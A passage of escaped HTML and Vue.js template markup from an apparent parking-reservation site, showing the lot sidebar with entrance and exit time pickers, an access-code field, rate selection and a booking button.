class=\"col\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"media\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-calendar\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"media-body\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<ul class=\"list-unstyled\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<strong>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<!--Event rate:-->\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/strong>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<!--Minnesota Timberwolves at Chicago Bulls-->\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/ul>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div v-if=\"activeParkingLot && activeParkingLot.lot && activeParkingLot.lot.parkingCredentials\"\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"d-block c-map-sidebar__panel-lot__info-additional-info\">\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<div\n\t\t\t\t\t\t\t\t\t\t\t\t\t:class=\"'c-map-sidebar__panel-lot__info-additional-info-content credentials-icon-'+activeParkingLot.lot.parkingCredentials.icon\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"c-map-sidebar__panel-lot__info-additional-info-content-title\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-html=\"activeParkingLot.lot.parkingCredentials.title\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"c-map-sidebar__panel-lot__info-additional-info-content-content\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-html=\"activeParkingLot.lot.parkingCredentials.description\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div v-if=\"activeParkingLot && activeParkingLot.lot && activeParkingLot.lot.features && !activeParkingLot.lot.features.eventOnly\">\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"c-map-sidebar__panel-lot__time no-print cursor-pointer\" v-if=\"!mapIsMonthlyView\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row px-1 py-2\" @click.prevent=\"mapSelectNewDate\" v-show=\"!parkingLotSearchIsExpanded\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col ml-3 c-map-sidebar__panel-lot__time-left\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<strong class=\"text-uppercase c-map-sidebar__panel-lot__time-left-title\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-arrow-right mr-1\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tEntrance time\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/strong>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<h3 class=\"c-map-sidebar__panel-lot__time-left-date ml-2\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-text=\"parkingLotActiveEntranceFormatted\" aria-label=\"Parking lot entrance time\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/h3>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col-1 text-center\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col-divider\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col c-map-sidebar__panel-lot__time-right\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<strong class=\"text-uppercase c-map-sidebar__panel-lot__time-right-title\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tExit time\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-arrow-right ml-1\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/strong>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<h3 class=\"c-map-sidebar__panel-lot__time-right-date\" v-text=\"parkingLotActiveExitFormatted\" aria-label=\"Parking lot exit time\"><\/h3>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row\" v-if=\"isSmallScreen\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col-lg-6 col-12\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-show=\"isSmallScreen ? (mapIsMonthlyView ? false : parkingLotSearchIsExpanded) : true\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row no-gutters mb-1 d-flex mt-4 mt-lg-0\" @click=\"mapTooltipHide('all')\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col-6 col-lg-4\" :class=\"{'disable-pointer': mapIsMonthlyView}\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-tooltip=\"{content: '<i class=\\'fa fa-warning mr-1\\'><\/i>The selected entrance date\/time was in the past so we updated it for you.', show: !isSmallScreen && mapTooltipPastEntrance, placement: 'bottom', trigger: 'manual', offset: '5px'}\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-arrow-right secondary-action-accent-text ml-3\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<strong class=\"text-uppercase secondary-color-text\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-tooltip=\"{content: '<i class=\\'fa fa-warning mr-1\\'><\/i>Please, choose a valid entrance date and time.', show: !isSmallScreen && mapTooltipNotValidEntrance, placement: 'bottom', trigger: 'manual', offset: '5px'}\">Entrance\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\ttime<\/strong>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col-6\" :class=\"{'disable-pointer': mapIsMonthlyView}\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<strong class=\"text-uppercase secondary-color-text ml-3 d-none d-lg-inline\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-tooltip=\"{content: '<i class=\\'fa fa-warning mr-1\\'><\/i>Please, choose a valid exit date and time.', show: !isSmallScreen && mapTooltipNotValidExit, placement: 'bottom', trigger: 'manual', offset: '5px'}\">Exit\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\ttime<\/strong>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-arrow-right secondary-action-accent-text d-none d-lg-inline\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row no-gutters\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col-lg-2 col-6 d-flex\" :class=\"{'disable-pointer': mapIsMonthlyView}\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t@click=\"mapTooltipHide('all')\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<input id=\"entranceDateDetail\" width=\"0\" class=\"calendar-field\" aria-label=\"Entrance date input\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<strong\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"justify-content-center align-self-center ml-3 border-bottom w-100 mr-3 cursor-pointer\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tid=\"selectEntranceDateDetail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-calendar primary-action-text\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span id=\"entranceDateFormattedDetail\">Feb. 25<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/strong>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col-lg-2 col-6 d-flex\" :class=\"{'disable-pointer': mapIsMonthlyView}\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t@click=\"mapTooltipHide('all')\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<strong\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"justify-content-center align-self-center ml-3 border-bottom w-100 mr-3 c-timepicker dropdown\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tdata-toggle=\"dropdown\" @click=\"mapTooltipHide('all');\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-tooltip=\"{content: '<i class=\\'fa fa-pencil mr-1\\'><\/i>Please, select a new date and time to find parking.', show: (isSmallScreen ? (mapSearchIsExpanded && !mapLotDetailsId && mapTooltipSelectNewDate) : mapTooltipSelectNewDate), placement: 'bottom', trigger: 'manual', offset: '5px'}\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-clock-o primary-action-text\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"dropdown-toggle c-timepicker__toggle\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-text=\"timePickerEntranceTimeFormatted\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"dropdown-menu c-timepicker__items scrollbar-default\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"#\" class=\"dropdown-item c-timepicker__items-item\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t@click.prevent=\"timePickerSetTime('entrance', time, timeIsLocked('entrance', time.parsedTime), $event)\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-for=\"(time, index) in timePickerTimes\" :key=\"index\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t:class=\"{active: timePickerEntranceTime == time.parsedTime, disabled: timeIsLocked('entrance', time.parsedTime)}\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t{{time.displayValue}}\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/strong>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"w-100 d-lg-none\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col-12 d-lg-none mt-4\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<strong class=\"text-uppercase secondary-color-text ml-3\">Exit time<\/strong>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-arrow-right secondary-action-accent-text\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"w-100 d-lg-none\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col-lg-2 col-6 d-flex\" :class=\"{'disable-pointer': mapIsMonthlyView}\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t@click=\"mapTooltipHide('all')\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<input id=\"exitDateDetail\" width=\"0\" class=\"calendar-field\" aria-label=\"Exit date input\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<strong\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"justify-content-center align-self-center ml-3 border-bottom w-100 mr-3 cursor-pointer\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tid=\"selectExitDateDetail\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-calendar primary-action-text\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span id=\"exitDateFormattedDetail\">Feb. 25<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/strong>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col-lg-2 col-6 d-flex\" :class=\"{'disable-pointer': mapIsMonthlyView}\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<strong\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"justify-content-center align-self-center ml-3 border-bottom w-100 mr-3  dropdown c-timepicker\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tdata-toggle=\"dropdown\" @click=\"mapTooltipHide('all');\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-clock-o primary-action-text\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-tooltip=\"{content: '<i class=\\'fa fa-warning mr-1\\'><\/i>Please select an exit time that is after your entry time.', show: !isSmallScreen && mapTooltipEntranceGreaterThanExit, placement: 'bottom', trigger: 'manual', offset: '5px'}\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"dropdown-toggle c-timepicker__toggle\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-text=\"timePickerExitTimeFormatted\">6:30PM<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"dropdown-menu c-timepicker__items scrollbar-default\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"#\" class=\"dropdown-item c-timepicker__items-item\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t@click.prevent=\"timePickerSetTime('exit', time, timeIsLocked('exit', time.parsedTime), $event)\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-for=\"(time, index) in timePickerTimes\" :key=\"index\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t:class=\"{active: timePickerExitTime == time.parsedTime, disabled: timeIsLocked('exit', time.parsedTime)}\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t{{time.displayValue}}\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/strong>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"mb-4 pb-4 d-block d-lg-none\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col-lg-4 col-12 p-map__search-button mt-lg-0 mt-3\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<button type=\"button\" @click.prevent=\"updateParkingLotQuotes\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"btn btn-md btn-primary d-none d-lg-block\" :disabled=\"!mapQuotesLoaded\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tSearch\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-spinner fa-spin ml-1\" v-if=\"!mapQuotesLoaded\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/button>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<button type=\"button\" @click.prevent=\"updateParkingLotQuotes\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"btn btn-md btn-primary d-lg-none mb-2 mb-lg-0 text-center w-auto\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t:disabled=\"!mapQuotesLoaded\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tSearch for parking\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-spinner fa-spin ml-1\" v-if=\"!mapQuotesLoaded\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/button>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row d-lg-none c-map-sidebar__panel-lot__time-alert\" v-show=\"!parkingLotSearchIsExpanded\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"alert alert-info no-border-radius\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-info-circle mr-1\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tTap entrance or exit time to edit your search.\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"c-map-sidebar__panel-lot__access-code no-print my-3 no-js-hidden\"\n\t\t\t\t\t\t\t\t\t\t\t\t\tv-if=\"!mapIsMonthlyView && !parkingLotInfoIsLoading && activeParkingLot && activeParkingLot.lot.hasAccessCode\"\n\t\t\t\t\t\t\t\t\t\t\t\t\tv-cloak>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col-lg-5 offset-lg-1 offset-0 col\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"#\" class=\"ml-3 ml-lg-0\" @click.prevent=\"toggleMapLotAccessCodeSection\">Have an access\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tcode?<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row\" v-show=\"showMapLotAccessCodeField\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col-lg-6 col-7 offset-lg-1 mt-3 offset-0\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"c-input ml-3 ml-lg-0\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"c-input__group\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<input type=\"text\" required placeholder=\"Enter your access code\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-model=\"mapLotAccessCodeField\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t:disabled=\"parkingLotCheckingAccessCode || parkingLotAccessCodeAppliedValid\" id=\"accessCodeInput\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"c-input__group-bar\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<label for=\"accessCodeInput\"><span class=\"d-none\">Access code input<\/span><\/label>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col-lg-4 col-5 text-right mt-3\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<button type=\"button\" class=\"btn btn-md btn-primary mr-lg-0 mr-3\" @click=\"parkingLotApplyAccessCode\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-if=\"parkingLotNoAccessCode\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t:disabled=\"parkingLotCheckingAccessCode || parkingLotAccessCodeAppliedValid\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tApply\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-spinner fa-spin ml-1\" v-if=\"parkingLotCheckingAccessCode\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/button>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<button type=\"button\" class=\"btn btn-md btn-primary mr-lg-0 mr-3\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-if=\"parkingLotAccessCodeAppliedValid\" @click=\"clearMapLotAccessCodeField\">X REMOVE<\/button>\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row\" v-show=\"showMapLotAccessCodeField && !parkingLotCheckingAccessCode\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col-10 offset-1\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"alert alert-danger mt-3 mb-0\" v-if=\"parkingLotAccessCodeAppliedInvalid\" :key=\"1\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-exclamation-triangle mr-2\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span id=\"parkingLotAccessCodeInvalidText\">Invalid access code.<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"alert alert-success mt-3 mb-0\" v-if=\"parkingLotAccessCodeAppliedValid\" :key=\"2\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-check mr-2\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tAccess code applied.\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"c-map-sidebar__panel-lot__select-rate\" v-if=\"!mapIsMonthlyView && activeParkingLot\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<h4 v-if=\"activeParkingLot.quote && activeParkingLot.quote.products\">Select rate<sup>*<\/sup><\/h4>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row\" v-if=\"activeParkingLot.quote && activeParkingLot.quote.products\" v-show=\"isSmallScreen ? (mapIsMonthlyView ? false : !parkingLotSearchIsExpanded) : true\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col-lg-8 offset-lg-2 offset-0 col-12\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<ul class=\"list-unstyled\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<li v-for=\"(product, index) in activeParkingLot.quote.products\" :key=\"index\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"form-check d-flex c-radio\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<input\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t:class=\"'form-check-input ga-item align-self-center d-none purchase-option-'+index\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\ttype=\"radio\" name=\"selectRate\" :id=\"product.details.product_id\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t:checked=\"index == 0\" :value=\"product.details.product_id\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t:data-item=\"JSON.stringify(product.ga4item)\" v-model=\"mapPurchaseSelectedDailyRate\" aria-label=\"Rate radio option \">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<label class=\"form-check-label\" :for=\"product.details.product_id\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<strong\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"c-map-sidebar__panel-lot__select-rate-title\">{{product.product.name}}<\/strong>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"c-map-sidebar__panel-lot__select-rate-price\">${{product.details.total_cost}}<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-check secondary-action-text\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/label>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/ul>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"text-center mb-lg-4 mb-0\" v-if=\"activeParkingLot.quote && activeParkingLot.quote.products\" v-show=\"isSmallScreen ? (mapIsMonthlyView ? false : !parkingLotSearchIsExpanded) : true\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<button type=\"button\" class=\"btn btn-lg btn-primary d-lg-inline-block mb-3 mb-lg-0\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t@click.prevent=\"mapPurchaseBookNowConfirm(activeParkingLot.lot.id)\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t:disabled=\"mapPurchaseIsLoading\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tBook Parking\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-spinner fa-spin ml-1\" v-if=\"mapPurchaseIsLoading\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/button>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row d-lg-none c-map-sidebar__panel-lot__time-alert\" v-show=\"isSmallScreen ? (mapIsMonthlyView ? false : parkingLotSearchIsExpanded) : false\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"alert alert-info no-border-radius\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-info-circle mr-1\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tTap search for parking to select your rate.\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t<div v-if=\"activeParkingLot.lot.features && !activeParkingLot.lot.features.eventOnly\">\n\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t<div v-if=\"(!activeParkingLot.quote || !activeParkingLot.quote.products) && activeParkingLot.quote.hasQuoted && !mapIsMonthlyView\">\n\t\t\t\t\t\t\t\t\t\t\t\t<h4>Online rates<\/h4>\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div 